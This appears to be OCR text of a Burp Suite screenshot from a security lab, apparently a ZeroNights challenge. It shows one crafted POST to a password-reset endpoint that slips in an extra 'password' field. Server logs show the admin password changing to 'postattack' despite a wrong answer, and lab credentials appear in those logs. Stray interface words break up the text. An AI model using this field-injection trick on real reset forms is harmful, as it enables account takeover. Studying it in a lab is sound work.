 Target
Proxy
Spi
ptions
Alerts
16:42:34 INFO  ResetPasswordController:50 - Welcome resetQuestion ! User [userna
me=admin, password=mi1k7ea, isSupaAdministrata=true, email=admin@zeronights.org,
answer=mi1k7ea]
16:42:40 INFO  ResetPasswordController:57 - Checking resetQuestion ! test for Us
er [username=admin, password=postattack, isSupaAdministrata=true, email=admin@ze
ronights.org, answer=mi1k7ea]
16:42:40 INFO  ResetPasswordController:60 - Answer in db mi1k7ea Answer test
1 × 2 × 3 ×
Go
Cancel
192.168.10.1:8080
?
Request
Raw Params Headers Hex
POST /justiceleague/resetQuestion HTTP/1.1
Host: 192.168.10.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.10.1:8080/justiceleague/resetQuestion
Content-Type: application/x-www-form-urlencoded
Content-Length: 278
Connection: close
Cookie: JSESSIONID=1899B098A77B1D002423C2B0B761133C
Upgrade-Insecure-Requests: 1
question=%D0%A6%D0%B2%D0%B5%D1%82+%D0%B2%D0%B0%D1%88%D0
%B5%D0%B9+%D0%BB%D1%8E%D0%B1%D0%B8%D0%BC%D0%BE%D0%B9+
%D0%BF%D0%BE%D0%BB%D0%BE%D0%B2%D0%BE%D0%B9+%D1%82%D1%
80%D1%8F%D0%BF%D0%BA%D0%B8%3F+%2F%2F+What+is+the+colour+of+
your+favourite+mop%3F&answerReset=test&password=postattack
Response
Raw Headers Hex HTML Render
</div>
<div class="col-sm-12  has-error">
<label class="control-label ">Incorrect
answer</label>
</div>
<div class="form-group">
<div class="col-sm-offset-2 col-sm-10">
<button type="submit" class="btn